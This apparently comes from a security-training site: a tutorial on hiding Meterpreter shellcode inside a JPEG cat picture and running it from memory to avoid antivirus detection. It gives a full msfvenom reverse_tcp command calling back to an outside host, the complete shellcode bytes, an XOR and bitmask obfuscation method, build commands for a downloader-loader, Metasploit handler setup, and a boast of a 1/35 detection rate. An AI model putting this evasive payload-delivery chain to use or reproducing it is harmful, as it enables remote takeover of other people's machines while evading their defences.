Launching Shellcode from Cat Pictures

We all know the internet loves cats! I was thinking of how we can combine cats and malware. Then, it struck me!


I occasionally see a particular method of code execution which includes some executable file and an image. Usually, I will see that the program will download the image file and then convert it to a .exe and run it. I think this method is somewhat sloppy and can be improved upon in some ways.
One being that the file touches the disk it becomes inspectable to Anti-Virus. To get around this, you can launch it in memory. However, you will have another problem that is that most viruses are executables and that means you will have to fix the IAT and other things in the executable since it will be loaded in a shared address space with another program.
A method that I suggest here is that we embed shellcode into an image and have our program allocate heap space, download the image and execute the shellcode within in the image.
As mentioned before, It is in memory and won't be analyzed as easily. For this scenario, we will be using a.JPG file although really anything will do.
Things you will need:
Windows OS
Linux tools
Knowledge of Assembly
Basic Knowledge of MSFVenom payload generation
HexEditor (WxHexEditor )
GCC installed and added in $PATH(comes with codeblocks)
Nasm (Nasm assembler install dir )
Nasm added to $PATH
Optional:
Ollydbg(OllyDbg) or x64dbg( x64dbg )
Some way of converting ASM instructions into Op Codes, I use the following
Ram Michael's MultiLine Ultimate Assembler Plugin (MUA Plugin)
General Explanation of how this is set up:
Since the flow of an executable always follows instructions from top to bottom, we will need to be creative in how we execute our payload in memory. Because when you download a file via HTTP, you will have the response followed by the file that was downloaded. Moreover, because the response is at the top and varies in size, it becomes difficult to predict where we will need to jump to execute this. So what we can do to get around this is to put our payload at the bottom of the image then memcpy the bottom to another space on the heap then jump to it. It will look something like this.
An example of what our image should look like with the payload inserted into the image.
JPEG image header → FF D8 FF E0 00 10
JFIF ASCII → 4A 46 49 46
Bytes …
Bytes …
End of our payload → CC CC CC CC
Middle of Payload → BB BB BB BB
Start of payload → AA AA AA AA
We, of course, need to allocate need to jump to the AA AA AA AA in the payload and therefore flip it. To do this, we memcpy this to another spot. To have it look like this.
Start of payload → AA AA AA AA
Middle of Payload → BB BB BB BB
End of our payload → CC CC CC CC
Once this is done, we can jump to this and execute this without a problem.
For this example, I have written my own cheap obfuscator and have XOR'd the bytes which we will XOR back and run my code through the obfuscator.
To explain in more detail, my obfuscator Lazy BitMask Encoder simple takes the payload and divides them by WORDs then adds FFFF to the front of it. Then it will remove the FFFF (using bit-wise math), then move the WORD over to the first part of the DWORD, then when then will move the other WORD. So it kind of looks like this.
Mov eax, FFFFAABB; Moves that value to EAX.
And eax, FFFF ; Removed the FFFF in the front
Mov ebx, FFFFCCDD ; Moves that value to EBX
Mov ax, bx ; Makes EAX look like AABBCCDD
Push eax ; Pushes it to the stack. In the end it adds
Jmp esp ; Jumps to where our payload is on the stack and executes it.
I have added some XORing parts to the Encoder / Decoder, but this is just for added obfuscation. If there is any confusion, please read the code, and you can always paste the output it provides into a binary and see what it does for yourself.
Let's Get to Work:
Let's start by generating a simple payload with MSFVENOM. Of course, you will need to change the LPORT and LHOST to meet your needs.
msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp LHOST=1.2.3.4 LPORT=5555 -f c
This is what it will output: I will bold the IP in case you want to make a simple change to this (Using this tool IP / Hex Converter).
"xfcxe8x82x00x00x00x60x89xe5x31xc0x64x8bx50x30"
"x8bx52x0cx8bx52x14x8bx72x28x0fxb7x4ax26x31xff"
"xacx3cx61x7cx02x2cx20xc1xcfx0dx01xc7xe2xf2x52"
"x57x8bx52x10x8bx4ax3cx8bx4cx11x78xe3x48x01xd1"
"x51x8bx59x20x01xd3x8bx49x18xe3x3ax49x8bx34x8b"
"x01xd6x31xffxacxc1xcfx0dx01xc7x38xe0x75xf6x03"
"x7dxf8x3bx7dx24x75xe4x58x8bx58x24x01xd3x66x8b"
"x0cx4bx8bx58x1cx01xd3x8bx04x8bx01xd0x89x44x24"
"x24x5bx5bx61x59x5ax51xffxe0x5fx5fx5ax8bx12xeb"
"x8dx5dx68x33x32x00x00x68x77x73x32x5fx54x68x4c"
"x77x26x07xffxd5xb8x90x01x00x00x29xc4x54x50x68"
"x29x80x6bx00xffxd5x6ax05x68x01x02x03x04x68x02"
"x00x15xb3x89xe6x50x50x50x50x40x50x40x50x68xea"
"x0fxdfxe0xffxd5x97x6ax10x56x57x68x99xa5x74x61"
"xffxd5x85xc0x74x0axffx4ex08x75xecxe8x61x00x00"
"x00x6ax00x6ax04x56x57x68x02xd9xc8x5fxffxd5x83"
"xf8x00x7ex36x8bx36x6ax40x68x00x10x00x00x56x6a"
"x00x68x58xa4x53xe5xffxd5x93x53x6ax00x56x53x57"
"x68x02xd9xc8x5fxffxd5x83xf8x00x7dx22x58x68x00"
"x40x00x00x6ax00x50x68x0bx2fx0fx30xffxd5x57x68"
"x75x6ex4dx61xffxd5x5ex5exffx0cx24xe9x71xffxff"
"xffx01xc3x29xc6x75xc7xc3xbbxf0xb5xa2x56x6ax00"
"x53xffxd5";

So let's take this and pass it through my Lazy BitMask Encoder . Paste your shellcode in the ""SHELLCODE GOES HERE"" spot. To use this, it will require you to compile it and you can simply do this using gcc.
Gcc -std=c11 LazyBitmaskEncoder.c -o encoder.exe
And then redirect the output to a file.
encoder.exe > somefile.txt
Then run it to get your output. In my case, I have an extra byte that is 31. My program warns to turn this into a Nop'd XOR byte, in this case, it was 7E. Like so…

Now we just need the bytes of this. There might be a tool online that will convert assembly to bytecode or elsewhere. I just tend to use Ram Michael's MUA Plugin in OllyDbg or X64dbg to paste the instructions in binary and copy then the bytes out. Picture Below

Then we can copy the bytes out by highlighting them and right-clicking -> Edit -> Binary Copy. Alternatively, you can simply press CTRL+ INSERT

Now we need to put these bytes in the bottom of an image. If you saw the diagram at the top, we need to put them in the image in reverse order. Luckily, in Linux, this is very simple to do.
Here is an image before the bytes are reversed.

I pasted this into a file (I called mine 'moo'). Running this we can get the correct order that we need.
We can run this command to reverse the order of the bytes in the correct order.
for i in `cat moo` ; do echo $i;done| tac |sed ':a;N;$!ba;s/n/ /g'

Now we just need to insert them into an image for hiding. Take your favorite cat picture. I am choosing this Siamese cat for this demonstration. We will not really see the cat as he will live in memory. Doesn't he look malicious?!

Ok. Now let's copy the shellcode into the image. We just need to open this up using WxHexEditor and copy the bytes in the image. The thing to remember is we want the bytes to be at the bottom. If you do not have it exactly at the bottom, then you will need to add 0x90s until your shellcode starts.

Here is after we paste the Bytes in. As you see our shellcode is at the bottom of the image. Once you save this, you will see that there is some minor color distortion at the bottom of the image.

Now for the last part. We just need to put this on a web server and make a simple program that will download the image in memory and then jump to it and execute this shellcode. The simplest way to accomplish this is in assembly)))).
I have written a program in assembly that will do just this; GhostExe.asm. To compile this, you can simply run...
nasm -f win32 GhostExe.asm
gcc -fno-use-linker-plugin GhostExe.obj -o GhostExe.exe
I recommend opening up a debugger and attaching to the opening the process and following along and watching it in action just so that you can learn.
If you choose to debug, then at least look at the program GhostExe.exe at offset 00401482. This is right after the recv. If you look at the end of ECX, you will see where the out payload is located.
Otherwise just set up Metasploit properly and run the exe and let it go.
msf>use exploit multi/handler
msf>set payload windows/meterpreter/reverse_tcp
msf>set lhost <local IP>
msf>set lport <local port>
msf> set ExitOnSession false
msf>exploit -j
Here are the results from NoDistrubute.com -- 1/35 is very good for something so simple.

Made Kitties Malicious -- Krist
The following will be a debug shot!

We make it down to JMP EAX: this is where we will jump into the shellcode in our cat image!

Look familiar?

Our original payload!

Become a certified reverse engineer!

- Exam Pass Guarantee
- Live expert instruction
- Hands-on labs
- CREA exam voucher
In this Series
- Launching Shellcode from Cat Pictures
- How AsyncRAT is escaping security defenses
- Chrome extensions used to steal users' secrets
- Luna ransomware encrypts Windows, Linux and ESXi systems
- Bahamut Android malware and its new features
- LockBit 3.0 ransomware analysis
- AstraLocker releases the ransomware decryptors
- Analysis of Nokoyawa ransomware
- Goodwill ransomware group is propagating unusual demands to get the decryption key
- Dangerous IoT EnemyBot botnet is now attacking other targets
- Fileless malware uses event logger to hide malware
- Nerbian RAT Using COVID-19 templates
- Popular evasion techniques in the malware landscape
- Sunnyday ransomware analysis
- 9 online tools for malware analysis
- Blackguard malware analysis
- Behind Conti: Leaks reveal inner workings of ransomware group
- ZLoader: What it is, how it works and how to prevent it | Malware spotlight [2022 update]
- WhisperGate: A destructive malware to destroy Ukraine computer systems
- Electron Bot Malware is disseminated via Microsoft's Official Store and is capable of controlling social media apps
- SockDetour: the backdoor impacting U.S. defense contractors
- HermeticWiper malware used against Ukraine
- MyloBot 2022: A botnet that only sends extortion emails
- Mars Stealer malware analysis
- How to remove ransomware: Best free decryption tools and resources
- Purple Fox rootkit and how it has been disseminated in the wild
- Deadbolt ransomware: The real weapon against IoT devices
- Log4j - the remote code execution vulnerability that stopped the world
- Rook ransomware analysis
- Modus operandi of BlackByte ransomware
- Emotet malware returns
- Mekotio banker trojan returns with new TTP
- Android malware BrazKing returns
- Malware instrumentation with Frida
- Malware analysis arsenal: Top 15 tools
- Redline stealer malware: Full analysis
- A full analysis of the BlackMatter ransomware
- A full analysis of Horus Eyes RAT
- REvil ransomware: Lessons learned from a major supply chain attack
- Pingback malware: How it works and how to prevent it
- Android malware worm auto-spreads via WhatsApp messages
- Malware analysis: Ragnarok ransomware
- Taidoor malware: what it is, how it works and how to prevent it | malware spotlight
- SUNBURST backdoor malware: What it is, how it works, and how to prevent it | Malware spotlight
- ZHtrap botnet: How it works and how to prevent it
- DearCry ransomware: How it works and how to prevent it
- How criminals are using Windows Background Intelligent Transfer Service
- How the Javali trojan weaponizes Avira antivirus
- HelloKitty: The ransomware affecting CD Projekt Red and Cyberpunk 2077
- DreamBus Botnet: An analysis
- Kobalos malware: A complex Linux threat

Get certified and advance your career
- Exam Pass Guarantee
- Live instruction
- CompTIA, ISACA, (ISC)², Cisco, Microsoft and more!

Malware analysis

Malware analysis

Malware analysis

Malware analysis